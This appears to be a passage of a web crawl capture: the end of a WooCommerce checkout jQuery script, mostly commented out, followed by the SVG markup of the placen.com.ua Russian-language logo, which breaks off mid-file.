// 		$('#ship-to-different-address-checkbox').prop('checked', false);
//  	})

// 	$('.woocommerce-billing-fields__field-wrapper').append($('.woocommerce-shipping-totals').clone());
// 	$('.woocommerce-billing-fields__field-wrapper').append($('.woocommerce-checkout-review-order-table .cart-subtotal').clone());
// 	$('.woocommerce-billing-fields__field-wrapper').append($('.woocommerce-checkout-review-order-table .order-total').clone());
	$('.woocommerce-billing-fields__field-wrapper').append($('.woocommerce-checkout-payment').clone());	  
  });
})(jQuery);

var hack_hash_woo = document.getElementById('tab-title-description');
if ( hack_hash_woo ) { hack_hash_woo.classList.add('reviews_tab'); }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg
body_size: 84599
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 3827.3 790.11" style="enable-background:new 0 0 3827.3 790.11;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#D6548F;}
	.st2{fill:#FF0090;}
	.st3{fill:#FFFFFF;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#FF0090;}
</style>
<g class="st0">
	<path class="st1" d="M1694.95-162.38h-14.19v-52.65h-17.37l-0.91,27.46c-0.64,18.37-6.91,26.46-18,26.46c-2.55,0-6.09-0.45-8-1.09
		v-11.46c1.09,0.55,3.18,1.09,5,1.09c3.82,0,6.91-1.91,7.27-15.19l1.09-39.37h45.1V-162.38z"/>
	<path class="st1" d="M1743.28-162.38c-0.64-1.73-0.73-2.46-0.91-4.55c-4,4-9.54,5.91-15.18,5.91c-10.37,0-16.73-5.36-16.73-14.19
		c0-12.28,11.18-13.73,20.46-14.91c8.37-1.09,11.46-1.82,11.46-5.64c0-4.27-2.72-6.27-8.45-6.27c-5.91,0-8.37,1.82-9.28,7.18h-12.1
		c0.73-10.46,8.18-15.82,21.73-15.82c9.46,0,20.46,2.18,20.46,15.28v20.28c0,4.27-0.09,8.73,1.64,12.73H1743.28z M1733.18-182.75
		c-4.45,0.73-9.45,1.27-9.45,7c0,3.91,2.64,6.27,7.09,6.27c6.73,0,11.46-3.73,11.46-10.46v-5.27
		C1739.28-183.48,1736.46-183.3,1733.18-182.75z"/>
	<path class="st1" d="M1802.87-162.38v-19.73h-18.1v19.73h-12.82v-46.92h12.82v17h18.1v-17h12.82v46.92H1802.87z"/>
	<path class="st1" d="M1856.92-162.38h-24.65v-46.92H1845v16.09h12.46c9.46,0,17.18,5.18,17.18,15.37
		C1874.64-167.48,1867.1-162.38,1856.92-162.38z M1845-171.3h8.82c4.73,0,7.82-2,7.82-6.55s-3.46-6.64-7.91-6.64H1845V-171.3z"/>
	<path class="st1" d="M1910.33-161.02c-14.46,0-24.01-9.82-24.01-24.55c0-14.55,9.91-25.1,23.55-25.1
		c14.19,0,23.19,10.37,23.19,26.83v1.27h-33.64c0.18,8.09,4.09,12.46,11,12.46c4.73,0,7.64-2.09,9.55-6.82h12.37
		C1929.42-166.75,1920.96-161.02,1910.33-161.02z M1909.87-201.3c-5.73,0-9.73,4-10.45,10.55h20.55
		C1919.42-196.48,1916.32-201.3,1909.87-201.3z"/>
	<path class="st1" d="M1959.45-203.48c3.46-4.82,8.55-7.09,14.55-7.09c12.64,0,20.92,9.91,20.92,25.01
		c0,14.73-8.09,24.37-20.37,24.37c-5.91,0-11-2.18-14.45-7v22.46h-12.82v-63.56h12.18V-203.48z M1959.64-185.75
		c0,9.09,4.18,14.46,11.28,14.46c6.91,0,11.09-5.36,11.09-14.27c0-9.18-4.27-14.64-11.18-14.64
		C1963.82-200.21,1959.64-194.85,1959.64-185.75z"/>
</g>
<g>
	<g>
		<path class="st2" d="M2545.48,481.92h14.68c-1.2,4.24-2.09,7.3-2.69,9.2c-0.6,1.9-1.23,4.24-1.95,6.98
			c-0.96,3.82-1.85,7.14-2.68,10c-0.86,2.85-1.97,6.6-3.41,11.26c-3.6,8.26-8,13.49-13.26,15.71c-5.24,2.22-13.36,3.11-24.35,2.7
			c-13.38-0.42-23.88-0.95-31.52-1.58c-2.86-0.21-6.57-0.47-11.1-0.8c-4.54-0.32-9.8-0.69-15.76-1.1
			c-4.78-0.43-11.69-0.85-20.78-1.27c-6.67-0.84-13.6-1.27-20.77-1.27c-7.4,0-13.96,0.42-19.68,1.27
			c-6.46,0.21-12.55,0.53-18.27,0.95h-11.81v-12.7c9.53,1.9,16.94-0.63,22.19-7.62c3.1-4.64,4.66-11.1,4.66-19.35
			c0.71-11.21,1.07-21.89,1.07-32.05c0-7.18-0.07-13.05-0.18-17.6c-0.12-4.56-0.18-9.46-0.18-14.75c0-5.93,0.06-11.37,0.18-16.35
			c0.11-4.97,0.18-11.47,0.18-19.51c0-5.92-0.07-10.63-0.18-14.12c-0.12-3.48-0.18-7.24-0.18-11.26c-0.48-5.28-0.71-13.21-0.71-23.8
			c-1.92-18.82-10.75-27.17-26.51-25.06v-12.68H2375c1.92,0,4.43,0.15,7.52,0.47c3.11,0.32,6.8,0.68,11.11,1.11
			c5.73,0.84,12.53,1.27,20.4,1.27c7.64,0,14.45-0.42,20.42-1.27c1.91-0.21,5.01-0.53,9.31-0.95c4.29-0.42,7.52-0.63,9.67-0.63
			h12.53v12.68c-13.13-1.69-21.02,1.11-23.63,8.41c-2.63,7.3-3.94,20.78-3.94,40.46v25.7v33.95c0.23,5.09,0.4,9.73,0.53,13.97
			c0.12,4.23,0.18,9.62,0.18,16.17c0,16.5,0.23,29.3,0.72,38.4c0.72,9.09,4.47,16.39,11.28,21.89c6.79,5.5,22.02,6.66,45.66,3.49
			c10.75-1.28,19.94-4.5,27.57-9.68C2531.99,507.36,2539.04,497.16,2545.48,481.92z M2570.19,533.96v-12.7
			c8.82,0.86,16.54-1.05,23.08-5.7c6.58-4.65,12.25-11.21,17.02-19.68c4.78-8.45,9.86-19.62,15.21-33.47
			c5.38-13.85,9.73-24.9,13.1-33.16c5.23-15.86,9.53-27.18,12.87-33.94c3.6-9.31,6.03-15.76,7.35-19.36
			c1.32-3.6,3.04-8.04,5.2-13.33c7.87-20.31,14.19-39.35,18.97-57.12c9.07-1.47,18.74-4.01,29.03-7.61
			c1.89,5.93,3.32,10.47,4.29,13.64c1.89,4.66,3.58,8.94,5.01,12.85c1.43,3.91,3.35,9.05,5.72,15.39
			c7.4,19.67,12.55,32.9,15.41,39.66c20.28,51.84,33.54,84.52,39.75,98.06c4.29,8.88,7.64,15.86,10.02,20.94
			c5.49,9.52,9.2,15.13,11.11,16.82c5.72,4.86,14.33,6.87,25.78,6.02v12.7h-8.95c-7.15-0.42-13.49-1.06-18.97-1.9
			c-5.26-0.42-9.69-0.73-13.26-0.95c-3.58-0.21-6.58-0.32-8.96-0.32c-5,0-12.53,0.42-22.56,1.27c-2.14,0-5.61,0.21-10.39,0.64
			c-4.77,0.43-8.47,0.74-11.1,0.95c-3.35,0.21-8.61,0.32-15.76,0.32v-12.7c6.45,0.86,12.24-0.15,17.37-3.01
			c5.13-2.85,6.62-8.4,4.48-16.66c-0.49-2.1-1.02-4.39-1.61-6.82c-0.59-2.43-1.5-5.18-2.68-8.26c-1.2-3.06-2.52-6.29-3.94-9.67
			c-0.72-1.9-1.38-3.69-1.97-5.4c-0.6-1.68-1.38-3.8-2.32-6.34c-0.97-2.12-2.17-5.28-3.6-9.52c-12.88,0.85-26.74,1.27-41.53,1.27
			c-10.98-0.42-19.47-0.63-25.43-0.63c-2.15-0.42-5.37-0.64-9.67-0.64c0,0.42-0.71,2.44-2.16,6.04c-0.47,2.11-1.43,4.81-2.86,8.09
			c-1.43,3.28-2.86,7.13-4.29,11.58c-2.39,6.34-4.18,11.41-5.38,15.23c-2.14,6.98-3.09,11.85-2.85,14.6
			c2.63,8.88,11.69,12.26,27.22,10.14v12.7h-6.46c-5.23-0.42-9.43-0.74-12.53-0.95c-9.07-1.06-16.82-1.59-23.28-1.59
			c-4.29,0-10.98,0.22-20.04,0.64c-3.35,0.64-7.64,1.17-12.9,1.58C2580.35,533.85,2576.15,533.96,2570.19,533.96z M2654.33,440.36
			c11.7,1.48,23.42,2.2,35.12,2.2c9.07,0,18.97-0.73,29.71-2.2c-2.14-4.65-7.15-17.14-15.04-37.44c-0.95-2.97-1.97-5.83-3.04-8.58
			c-1.08-2.75-2.17-5.55-3.22-8.4c-1.09-2.86-2.21-5.65-3.41-8.42c-0.71-2.33-1.54-4.96-2.52-7.94c-0.95-2.96-1.91-5.8-2.86-8.56
			c0-1.06-0.18-2.16-0.54-3.32c-0.34-1.16-0.66-2.27-0.89-3.34h-3.94c-0.23,3.6-4.52,17.45-12.88,41.56
			c-3.36,7.61-6.57,16.3-9.69,26.02c-1.91,5.08-3.21,8.62-3.92,10.63C2656.51,434.59,2655.54,437.17,2654.33,440.36z
			 M2840.21,533.96v-12.7c13.38,1.07,21.96-3.28,25.79-13.01c3.1-6.55,4.66-17.13,4.66-31.73c0-6.13,0.03-11.74,0.17-16.81
			c0.11-5.07,0.18-11.75,0.18-19.99c0.23-9.73,0.36-24.11,0.36-43.15c-0.25-7.82-0.36-19.68-0.36-35.54
			c-0.24-5.27-0.35-13.42-0.35-24.43c-0.48-7.19-0.97-16.92-1.43-29.2c3.33-0.84,5.83-1.53,7.5-2.06c1.69-0.52,3.89-1.27,6.63-2.23
			c2.75-0.95,5.32-1.73,7.7-2.38c27.46,30.04,60.54,63.25,99.21,99.64c16.95,15.23,33.43,30.77,49.42,46.64
			c15.04,15.03,25.2,26.55,30.43,34.58h2.89v-17.78v-39.33c0.23-12.91,0.34-26.54,0.34-40.93c0-14.39-0.66-25.97-1.98-34.75
			c-1.32-8.77-4.83-16.03-10.55-21.74c-5.74-5.7-13.85-7.82-24.36-6.34V307.4c4.06-0.41,7.76-0.41,11.12,0
			c3.81,0,8.35,0.42,13.59,1.28c9.07,1.05,17.07,1.59,24,1.59c8.12-0.42,14.1-0.96,17.91-1.59c9.08-1.07,17.78-1.48,26.15-1.28
			v13.33c-13.37-1.68-22.33,1.91-26.88,10.79c-4.51,8.88-6.8,22.26-6.8,40.14c0,17.87,0.15,35.69,0.37,53.46
			c0,9.1-0.06,18.83-0.18,29.2c-0.15,10.36-0.31,18.51-0.54,24.43c0,6.78,0,13.64,0,20.63c0,6.99,0,14.07,0,21.26
			c0,2.33,0.05,4.44,0.18,6.35c0.12,1.9,0.18,4.23,0.18,6.98c-5.72,1.26-10.33,2.38-13.78,3.33c-3.46,0.95-7.34,1.95-11.65,3.01
			c-5.23-5.5-9.43-9.72-12.52-12.68c-2.38-2.76-6.63-7.35-12.71-13.81c-6.08-6.44-10.58-11.04-13.44-13.8
			c-3.58-4.01-7.57-8.14-11.99-12.38c-4.43-4.22-8.78-8.35-13.08-12.37c-5.49-5.5-11.33-11.31-17.54-17.45
			c-6.2-6.14-11.46-11.21-15.76-15.25c-7.64-7.18-13.24-12.52-16.84-16.01c-3.57-3.49-9.06-8.73-16.48-15.71
			c-20.05-18.82-35.32-35.22-45.82-49.18h-2.88c1.69,12.7,2.52,32.26,2.52,58.7c0,5.5,0,11.05,0,16.66s0,11.15,0,16.66
			c0,3.6,0.23,8.78,0.71,15.54c0.49,6.78,0.72,11.96,0.72,15.56c0,12.69,0.95,20.84,2.86,24.43c5.03,10.15,16.35,14.17,34.03,12.05
			v12.7c-3.58,0.42-6.69,0.42-9.32,0c-4.06,0-8.59-0.32-13.62-0.95c-7.15-1.06-13.73-1.59-19.68-1.59c-5.26,0-12.07,0.53-20.41,1.59
			c-7.64,0.84-13.73,1.27-18.27,1.27C2848.44,534.47,2844.98,534.38,2840.21,533.96z M3154.65,319.78v-12.68
			c5.95,0,10.13,0.1,12.52,0.31c1.9,0,4.47,0.12,7.7,0.33c3.24,0.2,6.99,0.52,11.28,0.95c5.74,0.84,12.54,1.27,20.41,1.27
			c7.64,0,14.45-0.42,20.43-1.27c4.29-0.43,8-0.75,11.09-0.95c3.1-0.21,5.61-0.33,7.53-0.33c2.62-0.2,6.79-0.31,12.52-0.31v12.68
			c-16.23-2.11-25.3,6.25-27.2,25.06c0,11.22-0.13,19.47-0.38,24.74c0,11.44-0.1,20-0.34,25.72c0,5.71,0.12,11.52,0.34,17.44
			c0.25,5.92,0.12,11.96-0.34,18.09v32.04c0,6.14,0.47,16.61,1.43,31.41c0.47,9.31,2.03,15.76,4.66,19.35
			c7.16,6.35,14.57,8.89,22.19,7.62v12.7c-4.77,0.22-9.43,0.22-13.96,0c-3.82-0.42-6.68-0.8-8.6-1.11
			c-1.92-0.33-5.01-0.68-9.32-1.11c-5.73-0.84-12.53-1.27-20.4-1.27c-7.89,0-14.69,0.42-20.42,1.27c-4.28,0.42-7.4,0.78-9.31,1.11
			c-1.92,0.32-4.78,0.69-8.58,1.11c-4.55,0.42-9.2,0.42-13.99,0v-12.7c10.98,1.9,18.58-1.52,22.76-10.3
			c4.18-8.77,6.26-20.83,6.26-36.17c0-15.33-0.14-29.99-0.37-43.94c0.23-11.64,0.23-23.27,0-34.91c0.23-12.69,0.44-25.55,0.54-38.54
			c0.12-13.02-1.73-22.91-5.55-29.68C3173.72,320.95,3166.11,318.31,3154.65,319.78z M3461.54,307.4c-0.7,3.39-1.55,7.15-2.51,11.27
			c-0.95,4.12-1.8,7.46-2.51,9.99c-0.46,2.12-1.31,5.24-2.49,9.37c-1.22,4.12-2.28,7.77-3.23,10.94c-0.24,1.27-0.6,2.6-1.07,3.97
			c-0.49,1.38-0.9,2.7-1.25,3.97c-0.38,1.26-0.79,2.63-1.26,4.11h-14.33c0-1.26,0.23-2.96,0.72-5.07c0.73-3.81,1.09-7.5,1.09-11.11
			c-0.26-8.03-2.94-13.32-8.06-15.86c-5.15-2.53-11.17-4.13-18.11-4.76c-14.55-0.42-28.4-0.12-41.53,0.94
			c-0.95,10.58-1.56,21.53-1.8,32.84c-0.23,11.32-0.23,28.3,0,50.93h13.99c4.99,0.21,10.5,0.21,16.46,0
			c14.32-0.41,24.29-2.16,29.89-5.23c5.6-3.06,7.93-9.88,6.98-20.46h13.97c-5.01,23.69-7.17,46.86-6.45,69.49h-12.88
			c2.15-11.21,0.64-18.98-4.48-23.33c-5.15-4.33-12.6-6.71-22.4-7.13c-5.95-0.42-12.16-0.42-18.61,0c-7.4,0-12.89,0.21-16.49,0.64
			c0,11.42-0.11,20.2-0.34,26.34v28.24c0,12.06,0.83,21.04,2.51,26.96c1.68,5.71,4.24,9.73,7.72,12.06
			c3.46,2.34,8.14,3.82,14.13,4.44c21.01,2.76,36.94,1.17,47.8-4.76c10.86-5.92,19.05-17.02,24.52-33.31h13.26
			c-1.45,32.37-11.59,50.25-30.44,53.63c-5.25,1.26-13.61,1.26-25.08,0c-5.73-0.44-10.45-0.8-14.13-1.12
			c-3.72-0.32-7.72-0.59-12.01-0.78c-14.1-0.86-24.23-1.38-30.44-1.59c-4.79-0.42-8.84-0.68-12.17-0.81
			c-3.34-0.09-6.92-0.15-10.74-0.15c-12.19,0-19.58,0.11-22.21,0.32c-1.9,0-4.11,0.11-6.62,0.31c-2.49,0.21-5.44,0.53-8.77,0.95
			c-3.1,0.21-7.29,0.32-12.54,0.32v-12.7c13.12,1.9,21.36-2.27,24.72-12.52c3.33-10.26,4.77-25.43,4.29-45.54
			c0-15.65-0.34-27.29-1.07-34.91V395.3c0-3.6-0.05-6.52-0.18-8.74c-0.12-2.21-0.18-4.7-0.18-7.44c0-16.08-0.23-26.34-0.72-30.79
			c-0.72-9.72-3.4-17.13-8.04-22.2c-4.67-5.08-10.94-6.98-18.82-5.72V307.4h10.38c6.21,0.42,15.3,0.85,27.23,1.28
			c8.35,0.84,18.14,1.27,29.37,1.27C3386.45,310.58,3421.43,309.73,3461.54,307.4z M3497.71,307.4c5.02-0.41,12.66-0.41,22.93,0
			c5.01,0.42,12.53,0.85,22.57,1.28c4.03,0,8.94-0.21,14.67-0.63c5.73-0.43,12.65-0.84,20.77-1.27c13.84-1.48,25.07-2.01,33.66-1.58
			c29.37,0,50.96,6.45,64.83,19.36c13.84,12.91,20.53,27.81,20.05,44.74c-0.73,13.75-6.65,27.45-17.73,41.09
			c-11.1,13.64-32.29,21.95-63.55,24.9v4.13c19.56,3.8,34.77,9.74,45.65,17.76c10.86,8.04,23.22,21.37,37.04,40
			c8.37,11.21,14.83,18.3,19.34,21.26c8.85,7.4,19,10.57,30.47,9.5v10.79h-9.67c-2.16-0.22-5.09-0.37-8.79-0.47
			c-3.71-0.1-7.24-0.27-10.57-0.48c-15.76-1.7-29.18-6.66-40.27-14.92c-11.12-8.24-22.16-19.25-33.14-32.99
			c-2.87-3.81-6.21-8.14-10.02-13.01c-3.84-4.86-6.47-8.04-7.89-9.52c-16.71-17.97-34.5-26.65-53.36-26.01
			c0,3.59,0.05,6.82,0.18,9.67c0.11,2.86,0.18,6.62,0.18,11.26c0.48,6.98,0.95,17.67,1.41,32.05c0.49,8.47,2.16,14.91,5.02,19.35
			c5.48,6.56,12.66,9.1,21.5,7.62v12.7c-5.97,0-10.38-0.11-13.27-0.32c-2.85-0.42-5.83-0.79-8.94-1.12
			c-3.1-0.32-6.21-0.58-9.31-0.78c-5.96-0.84-12.78-1.27-20.41-1.27c-7.65,0-14.22,0.42-19.7,1.27c-3.1,0.21-6.21,0.46-9.31,0.78
			c-3.11,0.33-6.09,0.7-8.96,1.12c-3.59,0.21-8.24,0.32-13.98,0.32v-12.7c0.73,0,2.4,0.07,5.03,0.17c2.61,0.1,5.6-0.58,8.95-2.07
			c3.33-1.48,6.32-4.28,8.96-8.4c2.62-4.13,4.07-9.68,4.29-16.66c0.49-3.82,0.71-8.83,0.71-15.07c0-6.24-0.11-11.9-0.35-16.98
			c0-14.8-0.12-25.8-0.36-33c0-15.44-0.12-27.08-0.36-34.91c0-3.37-0.05-6.13-0.18-8.25c-0.12-2.1-0.18-4.43-0.18-6.97
			c-0.26-5.08-0.48-10.21-0.73-15.4c-0.24-5.18-0.71-10.32-1.42-15.39c-0.49-8.88-3.07-16.06-7.7-21.57
			c-4.67-5.49-10.69-7.61-18.09-6.34V307.4z M3574.71,319.47c-1.19,20.51-1.68,40.93-1.43,61.24v27.6v20.94
			c27.22,1.48,46.61-3.22,58.18-14.12c11.59-10.87,17.39-25.54,17.39-43.93c0-14.82-3.88-26.39-11.65-34.74
			c-7.77-8.36-17.18-13.76-28.29-16.19C3597.79,317.82,3586.4,317.57,3574.71,319.47z"/>
	</g>
	<path class="st2" d="M3694.87,239.54c-0.07-10.92,3.79-20.28,11.61-28.09c7.8-7.8,17.19-11.72,28.2-11.72s20.37,3.88,28.14,11.66
		c7.76,7.77,11.66,17.15,11.66,28.14c0,11.07-3.9,20.46-11.66,28.2c-7.77,7.72-17.14,11.6-28.14,11.6s-20.38-3.88-28.14-11.66
		C3698.76,259.92,3694.87,250.54,3694.87,239.54z M3702.38,239.54c0,9.32,3.14,17.29,9.44,23.93c6.29,6.65,13.91,9.92,22.85,9.83
		c8.95,0.09,16.57-3.17,22.87-9.77c6.28-6.59,9.43-14.59,9.43-23.99c0-9.33-3.15-17.29-9.43-23.88c-6.29-6.6-13.92-9.89-22.87-9.89
		c-8.94,0-16.56,3.3-22.85,9.89C3705.52,222.25,3702.38,230.21,3702.38,239.54z M3720.13,259.11v-39.8h17.63
		c4.17,0,7.38,0.97,9.67,2.95c2.27,1.98,3.41,4.82,3.41,8.53c0,2.27-0.59,4.14-1.77,5.62c-1.18,1.48-2.83,2.63-4.95,3.48v0.23
		c1.81,0.45,3.17,1.36,4.03,2.72c0.89,1.37,1.44,3.64,1.66,6.83c0.23,4.78,0.44,7.43,0.63,7.97c0.17,0.53,0.51,1.02,0.96,1.48h-7.63
		c-0.54-0.54-0.86-1.11-1.02-1.71c-0.15-0.6-0.31-3.07-0.44-7.38c-0.16-2.89-0.9-4.84-2.23-5.87c-1.32-1.02-3.49-1.54-6.54-1.54
		h-6.03v16.5H3720.13z M3727.51,224.76v12.39h8.53c2.51,0,4.32-0.55,5.47-1.64c1.12-1.1,1.72-2.67,1.81-4.72
		c0-1.97-0.64-3.48-1.94-4.5c-1.27-1.02-3.33-1.53-6.13-1.53H3727.51z"/>
</g>
<g>
	<path class="st2" d="M2543.76,248.43c0,0-43.67-0.95-57.07,62.64c0,0,2.52,7.53,7.48,6.38c0,0,0.74,0.87,1.22,4.18
		c0,0,1.63,0.15,6.75-2.6c5.13-2.75,40.09-20.48,51.55-21.81c0,0-2.03,12.77,8.67,36.5c0,0-0.05,8.92,3.98,9.3
		c4.02,0.4,12.36-2.06,16.65-12.99s10.97-29.76,9.9-35.53c0,0,29.54,21.47,30.47,28.85c0,0,2.75,5.13,1.41,10.69
		c0,0,5.88,6.24,12.66-5.29c0,0,15.41-42.28-17.7-68.99c0,0,27.97-12.72,33.76-13.78c0,0,5.2-7.12-6.15-11.95
		c-14.81-6.28-28.92-2.77-34.15,0.78c0,0,3.3-25.03-5.22-38.62c-7.01-11.2-9.47-19.55-11.97-18.97
		c-2.47,0.57-13.68,7.61-15.64,19.57c-1.95,11.98-6.81,28.54-6.81,28.54s-6.55-16.03-36.87-21.36c0,0-31.01-6.22-33.63,4.07
		c-2.61,10.28-3.4,10.21,5.29,12.67C2517.01,223.15,2531.9,228.63,2543.76,248.43z"/>
	<path class="st3" d="M2598.33,205c0,0-5.59,40.01-11.55,51.32c0,0,3.5-2.49,9.31-29.37C2596.09,226.95,2598.56,215.29,2598.33,205z
		"/>
	<path class="st3" d="M2503.49,211.85c0,0,33.12-4.38,61.44,24.53c0,0-12.74-19.66-42.3-24.12
		C2522.63,212.26,2507.14,209.5,2503.49,211.85z"/>
	<path class="st3" d="M2492.87,314.09c0,0,28.79-38.05,54.4-42.9c0,0-18.54,1.73-38.26,24.17
		C2509,295.35,2496.2,307.65,2492.87,314.09z"/>
	<path class="st3" d="M2595.81,181.24c0,0,1.5,26.71-3.32,49.55c0,0-3.44,16.69-5.57,22.18c0,0,5.1-21.62,6.21-30.82
		C2593.13,222.15,2596.76,190.46,2595.81,181.24z"/>
	<path class="st3" d="M2613.17,234.93c0,0-2.57,9.75-12.58,17.1c0,0,7.25-3.76,9.9-8.17c0,0,3.48-10.82,12.55-12.39
		C2623.04,231.48,2619.38,230.8,2613.17,234.93z"/>
	<path class="st3" d="M2612.48,237.79c0,0-1.85,7.9-13.68,16.12c0,0,7.79,0.02,11.93,2.34c0,0-6.09-3-16.51-1.07
		C2594.21,255.18,2607.28,249.84,2612.48,237.79z"/>
	<path class="st3" d="M2610.88,279.99c0,0,16.48,14.35,19.99,30.29c0,0,3.91,14.37,0.31,22.33c0,0,5.68-8.57-0.94-28.06
		C2630.23,304.54,2623.23,288.67,2610.88,279.99z"/>
	<path class="st3" d="M2597.51,254.38c0,0,8.57-1.87,12.98-5.51c0,0,17.6-10.82,30.59-8.97c0,0-7.65-2.74-23.13,4.28
		c0,0-7.15,2.75-10.05,5.52c0,0-5.09,2.35-7.31,2.33L2597.51,254.38z"/>
	<path class="st3" d="M2578.05,292.67c0,0-4.21,31.21-5.72,38.57C2572.32,331.24,2576.81,311.8,2578.05,292.67z"/>
	<path class="st3" d="M2553.68,297.21c0,0,20.01-8.64,23.52-16.94c0,0-2.34,7.62-18.84,16.03c0,0-4,2.32-4.66,3.61L2553.68,297.21z"
		/>
	<path class="st3" d="M2593.54,295.9c0,0-10.14-6.92-9.9-15c0,0,1.12,5.24,9.1,12.22c0,0,20.11,15.72,21,17.68
		C2613.74,310.8,2601.17,300.95,2593.54,295.9z"/>
	<path class="st3" d="M2503.49,207.67c0,0-0.25,2.61-1.14,5.55c-0.91,2.97-2.07,4.68,6.45,6.71c0,0,13.02,1.65,25.27,15.39
		c0,0-12.43-11.94-25.98-14.46c0,0-7.6-0.92-6.82-4.9l0.23-2.42l0.8-3.98C2502.29,209.57,2502.56,209,2503.49,207.67z"/>
	<path class="st3" d="M2553.9,304.93c0,0,4.33,20.95,8.99,27.36c0,0,0.45,1.11,0.5,3.41c0,0-0.3,7.41,3.23,7.22
		c0,0-2.94,0.92-3.86-4.83l-0.33-3.82C2562.43,334.26,2555.48,319.42,2553.9,304.93z"/>
	<path class="st3" d="M2601.67,301.28c0,0,11.99,8.84,16.65,13.74c0,0,8.99,7.75,7.31,18.27c0,0,1.26,2.43,4.12,2.3
		c0,0-3.02,0.51-4.99-1.56c0,0,1.16-6.53-1.82-12.08c0,0-3.38-5.59-8.16-9.43C2614.78,312.52,2607.99,305.79,2601.67,301.28z"/>
	<path class="st3" d="M2618.83,259.12c0,0,13.2-5.35,16.62-7.05c0,0,12.43-5.7,17.73-6.34c0,0,2.34-3.22,1.04-5.59
		c0,0,1.8,2.4-0.54,5.63l-7.65,2.7l-14.25,5.94l-12.09,5.59L2618.83,259.12z"/>
	<path class="st3" d="M2581.3,193.77c0,0-1.88,9.84-1.95,12.12c0,0-0.66,3.98-5.34,20.16c-0.5,1.81-1.3,8.11-0.33,10.64
		c0,0-1.59-3.12-0.38-10.17l0.12-1.34l3.54-12.9c0,0,2.74-11.75,2.82-12.42c0.06-0.68-0.08,0.67-0.08,0.67s-0.58-7.27,3.19-12.71
		C2582.9,187.81,2582.28,190.76,2581.3,193.77z"/>
	<path class="st3" d="M2504.7,317.45c0,0,21.37-11.33,36.99-17.74c0,0,14.85-2.63,27.13-10.38l-14.73,7.89c0,0-9.72,2.12-17.58,5.64
		l-15.87,7.19L2504.7,317.45z"/>
	<path class="st3" d="M2581.1,268.73c0,0,6.69-19.68,17.21-24.41c0,0,5.7-5.46,0.89-6.13c0,0-3.56,0.86-2.36,3.11
		c0,0,0.94,1.04-0.91,2.3c-1.86,1.28-13.02,13.12-16.79,27.56L2581.1,268.73z"/>
	<path class="st3" d="M2580.43,269.44c0,0-11.18-14.65-0.25-35.42c0,0,3.05-5.47,0.19-4.21c0,0-3.56,0.33-1.68,3.35
		c0,0-10.23,23.9,1.73,38.08L2580.43,269.44z"/>
	<path class="st3" d="M2580.31,267.51c0,0-0.74-28.7,8.14-38.7c0,0,3.73-9.27-1.42-8.53c0,0-3.28,2.39-1.21,5
		c0,0,1.35,1.08-0.06,3.4c-1.39,2.33-8.21,22.12-6.51,42.81L2580.31,267.51z"/>
	<path class="st3" d="M2581.83,268.58c0,0,19.37-13.78,29-13.32c0,0,7.49-2.16,5.4-4.78c0,0-2.66-0.8-3.81,1.61
		c0,0-0.32,1.29-2.34,1.58c-2.05,0.26-17.67,5.53-31.27,16.13L2581.83,268.58z"/>
	<path class="st3" d="M2589.55,239.55c0.83-1.12,0.14-2.71-0.97-2.86c0,0-1.04-0.13-1.08,2.88c-0.03,3.03,5.05,15.05-8.68,29.9
		c0,0,0.47,0.59,1.14-0.1c6.6-6.84,9.82-17.2,9.17-26.64C2589.06,242.01,2588.49,240.95,2589.55,239.55z"/>
	<path class="st3" d="M2568.09,234.02c0.02-1.55-1.78-2.83-2.99-2.46c0,0-3.4-0.25-1.32,2.83c2.11,3.13,17.9,13.65,15.07,35.39
		c0,0,0.86,0.41,1.02-0.62c1.56-10.19-2.63-22.34-9.96-31.68C2569.36,236.78,2568.05,235.97,2568.09,234.02z"/>
	<path class="st3" d="M2557.88,250.99c0,0-31.9-0.19-47.72,18.1c0,0-20.03,22.37-20.05,42.49c0,0,5.45-30.15,26.16-46.38
		C2516.27,265.2,2525.53,255.24,2557.88,250.99z"/>
	<path class="st3" d="M2577.09,273.92c-2.71,4.65-6.5,8.93-10.65,12.32c-8.8,7.21-15.94,6.16-24,9.27
		c-7.31,2.82-37.36,13.03-44.71,23.19c0,0,14.89-11.98,39.98-20.45c0,0,10.3-4.13,13.8-4.11c0,0,6.17-1,13.26-5.11
		C2564.78,289.04,2574.82,281.04,2577.09,273.92z"/>
	<path class="st3" d="M2585.84,272.82c0,0-0.1,17.58,22.39,29.64c0,0,23.08,12.45,18.94,32.16c0,0,5.13-10.03-6.08-23.27
		l-10.03-8.62C2611.07,302.73,2591.04,295.07,2585.84,272.82z"/>
	<path class="st3" d="M2617.66,260.56c0,0,32.55,23.57,17.34,69.06C2635.01,329.62,2649.37,289.79,2617.66,260.56z"/>
	<path class="st3" d="M2555.92,298.1c0,0,0.39,16,8.16,31.44c0,0,1.16,4.59,0.94,10.31c0,0,2.71,5.05,10.71-1.84
		c0,0,10.38-11.79,15.85-42.25l-0.75-1.98c0,0-3.77,22.64-14.83,41.38c0,0-4.54,7.54-8.81,5.22c0,0-2.69-1.88-1.64-6.22
		c0,0,1.56-2.74-2.58-9.53C2562.98,324.63,2557.34,310.04,2555.92,298.1z"/>
	<path class="st3" d="M2544.67,247.43c0,0-10.11-22.96-35.42-28.89c0,0-7.98-0.25-5.76-6.69c0,0-0.36-6.34,8.08-7.46
		c8.42-1.1,34.04-3.01,56.07,15.81c0,0-18.79-14.79-40.16-15.25c0,0-15.74-2.46-20.36,2.52c0,0-4.54,4.03-1.78,8.46
		c0,0,4.02,1.34,8.37,2.72c0,0,12.22,2.44,22.83,14.95c0,0,9.46,11.45,9.9,13.41"/>
	<path class="st3" d="M2619.21,257.83c0,0,23.55-12.44,33.86-13.36c0,0,2.22-4.71-2.32-6.68l-1.82-0.12c0,0,4.47,1,3.44,4.6
		c0,0-29.1,9.88-34.7,15.08L2619.21,257.83z"/>
</g>
<rect x="2362.14" y="575.37" class="st2" width="1397.31" height="10.85"/>
<rect x="2362.14" y="575.37" class="st2" width="1397.31" height="10.85"/>
<g>
